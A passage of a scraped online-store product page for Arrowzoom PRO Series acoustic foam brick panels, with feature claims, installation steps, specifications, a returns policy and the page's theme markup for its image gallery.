<h2 style="font-size: 18px;"><strong>How Does Acoustic Foam Help To Build A Noiseless Room?</strong></h2>
<ul>
<li>Aids in the elimination of vibrations and feedback sound, both of which can obstruct sound recording.</li>
<li>Eliminate any standing waves that may exist between opposite parallel walls.</li>
</ul>
 
<h2 style="font-size: 18px;"><strong><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/1540/7215/files/1_7f16955a-4907-4eba-bbac-382424c4a91c_32x32.png?v=1602662713" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/1540/7215/files/1_7f16955a-4907-4eba-bbac-382424c4a91c_32x32.png?v=1602662713"> Features &amp; Highlights of PRO Series Acoustic Brick:</strong></h2>
<h3 style="font-size: 16px;"><strong>✅ Amazing Material</strong></h3>
<p>Sound-Absorbing Foam Made by Imported High Quality Foam. Best sound deadening to filter approximately most of the outside noise from entering the room.</p>
<h3 style="font-size: 16px;"><strong>✅ Improve Acoustic Quality</strong></h3>
<p>By deadening unwanted sound using absorption panels, you can make other sounds much clearer. This leads to improved intelligibility of speech in lecture rooms or performance venues. It can also help in retail and dining environments, (so time isn't wasted trying to catch what people are saying.)</p>
<h3 style="font-size: 16px;"><strong>✅ Easy to install</strong></h3>
<p>These acoustic panels are designed by audio engineers that allows anyone who like to improve the sound quality or solve sound issues to save time.</p>
<h3 style="font-size: 16px;"><strong>✅ Non-Toxic</strong></h3>
<p>All our acoustic panels are non toxic and environment friendly</p>
<h3 style="font-size: 16px;"><strong>✅ Fire-Retardant Foam</strong></h3>
<p>Acoustic foam is fire-retardant. It stops fire from spreading and reduces its intensity.</p>
<h3 style="font-size: 16px;"><strong>✅ High density</strong></h3>
<p>Acoustic cell structure is designed for maximize noise absorption.</p>
<h3 style="font-size: 16px;"><strong>✅ Colors and Styles</strong></h3>
<p>We offer different colors and styles for a variety of combinations. You can pick multi-colors and deigns your patterns as well.</p>
 
<h2 style="font-size: 18px;"><strong>Before &amp; After Installed <span data-sheets-textstyleruns='{"1":0}[null,25,{"2":[null,2,16711680]}]{"1":41}' data-sheets-userformat='{"2":641,"3":{"1":0},"10":0,"12":0}' data-sheets-value='{"1":2,"2":"Features &amp; Highlights of Acoustic Pyramid:"}'>PRO Series </span>Acoustic Brick Panel</strong></h2>
<h3 style="font-size: 16px;"><strong>Arrowzoom Soundproof Foam Sound Test</strong></h3>
<p>In this video, it shows the acoustic test comparison after installed acoustic pyramid across room types: Music Studio, Home Theater, Meeting Room, Indoor Stadium, and Sound Insulation &amp; Vibration</p>
<style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style><div class="embed-container"><iframe src="https://www.youtube.com/embed/c0tibhIVJbU" frameborder="0" allowfullscreen></iframe></div>
<h3 style="font-size: 16px;"><strong>Technical Data Sheet</strong></h3>
<p>STC (Sound Transmission Class), is a numerical rating of how effective a material is at blocking the transmission of sound through itself. This rating generally applies to hard materials like rubberized sound barriers, concrete, brick and drywall but also applies to a much lesser degree to softer materials like mineral fiber (although it isn’t tested by itself; it’s tested as part of a wall system to verify its effectiveness).</p>
<p> <img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/1540/7215/files/Arrowzoom_Technical_Data_Sheet_9d805b99-5d79-49f7-9a4c-65ae27a41fb9_480x480.jpg?v=1625628837" alt="Arrowzoom Technical Data" data-mce-src="https://cdn.shopify.com/s/files/1/1540/7215/files/Arrowzoom_Technical_Data_Sheet_9d805b99-5d79-49f7-9a4c-65ae27a41fb9_480x480.jpg?v=1625628837"></p>
 
<div>
<h2 style="font-size: 18px;"><strong><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/1540/7215/files/3_9dd46f12-ae6e-4b27-a574-0a98a85093f8_32x32.png?v=1602662680" data-mce-src="https://cdn.shopify.com/s/files/1/1540/7215/files/3_9dd46f12-ae6e-4b27-a574-0a98a85093f8_32x32.png?v=1602662680"> How To Install Acoustic Panel Step by Step</strong></h2>
<p>Follow the guidelines below to install acoustic panels to your walls step by step.</p>
<style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style>
<div class="embed-container"><iframe src="https://www.youtube.com/embed/rV3AwQk0SWU" frameborder="0" allowfullscreen></iframe></div>
<div>
<h3 style="font-size: 16px;"><strong>Step 1: Restore Vacuumed Acoustical Treatment Foam</strong></h3>
<p>Follow the instruction in this video to extract the acoustic foam</p>
</div>
<h3 style="font-size: 16px;"><strong>Step 2: Locate the Acoustic Foam For Outline</strong></h3>
<p>Lay the Studio Foam out for your specific application. Keep in mind that you want the foam evenly distributed throughout the room.</p>
</div>
<div>
<h3 style="font-size: 16px;"><strong>Step 3: Mark &amp; Resize the Acoustic Foam To Best Fit</strong></h3>
</div>
<div>
<p>Measure any areas that need to be field cut on the foam and make the appropriate cuts (examples would be around beams, doorways, or if a short piece is needed). After all the pieces have been field cut, put the material back in the appropriate position on the wall or ceiling and lightly mark the bottom and side of where each piece will be lightly with a pencil to ensure straight application.</p>
</div>
<div>
<h3 style="font-size: 16px;"><strong>Step 4: Apply <span style="text-decoration: underline;"><a href="https://arrowzoom.com/products/new-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape" title="Arrowzoom Tape" target="_blank"><strong>Arrowzoom Tape</strong></a></span> or Glue the Acoustic Foam with Adhesive Spray</strong></h3>
<p>There are two ways to put the acoustic foams on the designated wall.</p>
<p>Method 1: Use<a href="https://arrowzoom.com/products/new-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape" title="Arrowzoom Tape" target="_blank"><strong> <span style="text-decoration: underline;">Arrowzoom Sticky Double Sided Tape.</span></strong></a>Each foam should use 4 tapes. One for each corner. Once you peel off the sticker, the Acoustic foam should easily stick to the surface of your choice.</p>
</div>
<div>
<p>Method 2: Glue each piece individually with PL Polyurethane Construction Adhesive. Create a perimeter around the outside of the material staying 1 1/2" away from the edge. Create an X pattern across the center of the material.</p>
<p><em>(Note: Due to Shipping Reason, we do not sell Glue)</em></p>
</div>
<div>
<h3 style="font-size: 16px;"><strong>Step 5: Hang the Acoustic Foam With The Marked Line</strong></h3>
</div>
<div>
<p>Line the material up with the lines you marked in Step 3 and press firmly against the material compressing the foam. Repeat step for remaining pieces of foam.</p>
 </div>
<div>
<h2 style="font-size: 18px;"><strong>How Many Soundproof Foams Do You Need?</strong></h2>
</div>
<div>
<div>
<p>If you are not sure how many soundproof panels you need, you can use our <a href="https://arrowzoom.com/pages/tiles-calculator" target="_blank"><span style="text-decoration: underline;"><span data-sheets-formula-bar-text-style="font-size:13px;color:#ff0000;font-weight:normal;text-decoration:none;font-family:''Arial'';font-style:normal;text-decoration-skip-ink:none;">tile</span></span></a><a href="https://arrowzoom.com/pages/tiles-calculator" target="_blank"><span style="text-decoration: underline;"> calculator</span></a> to estimate the sound absorption foam you need.</p>
 </div>
<div>
<h2 style="font-size: 18px;"><strong><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/1540/7215/files/2_e6fdd0e6-11d7-4ce0-bc74-afa7fe131547_32x32.png?v=1602662697" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/1540/7215/files/2_e6fdd0e6-11d7-4ce0-bc74-afa7fe131547_32x32.png?v=1602662697"> Technical Specification:</strong></h2>
<h3 style="font-size: 16px;"><strong>Color:</strong></h3>
<p>Black, Blue, Red</p>
<h3 style="font-size: 16px;"><strong>Size &amp; Dimension:</strong></h3>
<ul>
<ul>
<li>
<p>30 X 30 X 5 cm (11.8 X 11.8 X 1.9 in)</p>
</li>
</ul>
</ul>
<ul>
<li><strong>NOTE:</strong></li>
</ul>
<ul>
<ul>
<li>
<p>Actual color may slightly differ depends on monitor settings.</p>
</li>
<li>
<p>We may split your order into multiple shipments for postage. And due to shipping requirements, we compressed (vacuum sealed) the acoustic foam for easy shipping.</p>
</li>
<li>
<p>Please kindly give up until 24 to 48 hours for the foam to restore its normal size.</p>
</li>
</ul>
</ul>
</div>
</div> </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title" >   <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title" >   Shipping & Returns </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class='accordion__content-wrapper'> <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25976882463008__main">  <p>Purchase over $99USD or more to  get FREE Shipping. </p><p><strong>Normal Shipping </strong></p><ul><li>1-2 weeks in your hands</li></ul><p><strong>Express Shipping</strong></p><ul><li>1 week or less in your hands</li></ul><h3>Returns Policy</h3><ul><li>We accept returns under specific conditions. Please follow these guidelines:</li><li><strong>How to Initiate a Return</strong>: Email <a href="mailto:service@arrowzoom.com" target="_blank"><strong>service@arrowzoom.com</strong></a> with your name and order number.</li><li><strong>No Refunds for Buyer’s Remorse</strong>: Ensure your order details (design, size, address) are correct before purchasing.</li><li><strong>Cancellation Fee</strong>: Orders canceled (shipped or not) incur a 15% fee due to production costs.</li></ul><p><strong>Returned Parcels</strong>:</p><ul><li>Reshipping requires you to pay the shipping fee.</li><li>For wrong items or quality issues, we refund the product value minus a 50% restocking fee. </li><li>Shipping costs are non-refundable.</li></ul><p><br/><strong>Return Conditions</strong>:</p><ul><li>Items must be in new, unaltered condition.</li><li>Returns for mistaken shipments must be approved within 3 working days of receipt.</li><li>Requests must be made within 2 weeks of shipping.</li></ul><p></p><p><strong>Note</strong>: No credit is given for items damaged during shipping. Contact the shipping company for compensation.</p>     </div> </div> </div><div id="shopify-block-AQS9rdjFiOTZSOE95V__selleasy_lb_upsell_fbt_block_CM47KN" class="shopify-block shopify-app-block"><div class='selleasy-block-fbt'></div>
</div> <a href="/products/arrowzoom-pro-series-flat-brick-pro-kk1197" class="link product__view-details animate-arrow"> View full details <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> </a> </product-info> </div></div>

<product-modal id="ProductModal-template--25976882463008__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25976882463008__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 1 piece"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338387206432"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&width=1680 1680w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338372133152"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 1 piece"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338387140896"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346136129.jpg?v=1670251132&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338387829024"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 1 piece"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338387665184"
  >
<div class="product-media-modal__model" data-media-id="22071264739393">
      <product-model class="deferred-media media media--transparent global-media-settings global-media-settings--no-shadow" style="padding-top: min(calc(100vh - 12rem), 100%)"><button id="Deferred-Poster-Modal-22071264739393" class="deferred-media__poster" type="button">
      <span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-3d-model"
  fill="none"
  viewBox="0 0 18 21"
>
  <path d="M7.67998 20.629L1.28002 16.723C0.886205 16.4784 0.561675 16.1368 0.337572 15.731C0.113468 15.3251 -0.00274623 14.8686 -1.39464e-05 14.405V6.59497C-0.00238367 6.13167 0.113819 5.6755 0.33751 5.26978C0.561202 4.86405 0.884959 4.52227 1.278 4.27698L7.67796 0.377014C8.07524 0.131403 8.53292 0.000877102 8.99999 9.73346e-08C9.46678 -0.000129605 9.92446 0.129369 10.322 0.374024V0.374024L16.722 4.27399C17.1163 4.51985 17.4409 4.86287 17.6647 5.27014C17.8885 5.67742 18.0039 6.13529 18 6.59998V14.409C18.0026 14.8725 17.8864 15.3289 17.6625 15.7347C17.4386 16.1405 17.1145 16.4821 16.721 16.727L10.321 20.633C9.92264 20.8742 9.46565 21.0012 8.99999 21C8.53428 20.9998 8.07761 20.8714 7.67998 20.629V20.629ZM8.72398 2.078L2.32396 5.97803C2.22303 6.04453 2.14066 6.13551 2.08452 6.24255C2.02838 6.34959 2.00031 6.46919 2.00298 6.59003V14.4C2.00026 14.5205 2.02818 14.6396 2.08415 14.7463C2.14013 14.853 2.22233 14.9438 2.32298 15.01L7.99999 18.48V10.919C8.00113 10.5997 8.08851 10.2867 8.25292 10.0129C8.41732 9.73922 8.65267 9.51501 8.93401 9.36401L15.446 5.841L9.28001 2.08002C9.19614 2.02738 9.09901 1.99962 8.99999 2C8.90251 1.99972 8.8069 2.02674 8.72398 2.078V2.078Z" fill="currentColor"/>
</svg>
</span>
      <img
        srcset="//arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&width=288 288w,
                //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&width=576 576w,
                //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906&width=550 550w,
                
                //arrowzoom.com/cdn/shop/products/KK1197.jpg?v=1655273906 1024w"
        src="//arrowzoom.com/cdn/shop/products/KK1197.jpg?crop=center&height=550&v=1655273906&width=550"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="576"
        height="576.0"
        alt=""
      >
    </button>
    <template><model-viewer toggleable="true" src="//arrowzoom.com/cdn/shop/3d/models/o/c05d94892de4ef18/KK1197.glb?v=0" camera-controls="true" style="--poster-color: transparent;" data-shopify-feature="1.12" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" poster="//arrowzoom.com/cdn/shop/products/KK1197_2048x.jpg?v=1655273906"></model-viewer>
</template></product-model>
      <button
        class="button button--full-width product__xr-button"
        type="button"
        aria-label="View in your space, loads item in augmented reality window"
        data-shopify-xr
        data-shopify-model3d-id="22071264739393"
        data-shopify-title="title"
        data-shopify-xr-hidden
        >
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-3d-model"
  fill="none"
  viewBox="0 0 18 21"
>
  <path d="M7.67998 20.629L1.28002 16.723C0.886205 16.4784 0.561675 16.1368 0.337572 15.731C0.113468 15.3251 -0.00274623 14.8686 -1.39464e-05 14.405V6.59497C-0.00238367 6.13167 0.113819 5.6755 0.33751 5.26978C0.561202 4.86405 0.884959 4.52227 1.278 4.27698L7.67796 0.377014C8.07524 0.131403 8.53292 0.000877102 8.99999 9.73346e-08C9.46678 -0.000129605 9.92446 0.129369 10.322 0.374024V0.374024L16.722 4.27399C17.1163 4.51985 17.4409 4.86287 17.6647 5.27014C17.8885 5.67742 18.0039 6.13529 18 6.59998V14.409C18.0026 14.8725 17.8864 15.3289 17.6625 15.7347C17.4386 16.1405 17.1145 16.4821 16.721 16.727L10.321 20.633C9.92264 20.8742 9.46565 21.0012 8.99999 21C8.53428 20.9998 8.07761 20.8714 7.67998 20.629V20.629ZM8.72398 2.078L2.32396 5.97803C2.22303 6.04453 2.14066 6.13551 2.08452 6.24255C2.02838 6.34959 2.00031 6.46919 2.00298 6.59003V14.4C2.00026 14.5205 2.02818 14.6396 2.08415 14.7463C2.14013 14.853 2.22233 14.9438 2.32298 15.01L7.99999 18.48V10.919C8.00113 10.5997 8.08851 10.2867 8.25292 10.0129C8.41732 9.73922 8.65267 9.51501 8.93401 9.36401L15.446 5.841L9.28001 2.08002C9.19614 2.02738 9.09901 1.99962 8.99999 2C8.90251 1.99972 8.8069 2.02674 8.72398 2.078V2.078Z" fill="currentColor"/>
</svg>

        View in your space
      </button>
    </div>
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197346168897.jpg?v=1670251126&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338387861792"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534883393.jpg?v=1670250966&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338388287776"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338388025632"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338398576928"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 12 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338398708000"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 12 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338398970144"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 12 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338399232288"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Blue / 12 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338399494432"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Red / 12 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32338399953184"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109 1080w"
